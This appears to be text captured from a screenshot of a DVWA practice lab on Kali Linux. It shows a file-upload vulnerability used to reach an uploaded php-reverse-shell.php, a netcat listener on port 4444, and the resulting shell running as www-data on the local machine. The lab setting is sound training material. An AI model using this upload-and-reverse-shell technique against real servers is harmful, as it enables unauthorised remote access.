 Apache2 Debian Default Pag
Vulnerability: File Upload
404 Not Found
localhost/DVWA/hackable/uploads/php-reverse-shell.php
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
October 2023
Sun Mon Tue Wed Thu Fri Sat
39 24 25 26 27 28 29 30
40 1 2 3 4 5 6 7
41 8 9 10 11 12 13 14
42 15 16 17 18 19 20 21
43 22 23 24 25 26 27 28
44 29 30 31 1 2 3 4
Not Found
The requested URL was not found on this server.
Apache/2.4.57 (Debian) Server at localhost Port 80
root@kali: ~
File Actions Edit View Help
root@kali: /home/kali/Downloads root@kali: ~ root@kali: ~
┌──(root㉿kali)-[~]
└─# nc -nvlp 4444
listening on [any] 4444 ...
connect to [192.168.17.136] from (UNKNOWN) [192.168.17.136] 44850
Linux kali 6.4.0-kali3-amd64 #1 SMP PREEMPT_DYNAMIC Debian 6.4.11-1kali1 (2023-08-21) x
03:51:36 up 2:29, 1 user, load average: 1.51, 0.76, 0.63
USER TTY FROM LOGIN@ IDLE JCPU PCPU WHAT
kali tty7 :0 01:24 2:29m 3:57 1.84s xfce4-session
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off
$ whoami
www-data
$ hostname
kali
$ uname -a
Linux kali 6.4.0-kali3-amd64 #1 SMP PREEMPT_DYNAMIC Debian 6.4.11-1kali1 (2023-08-21) x
$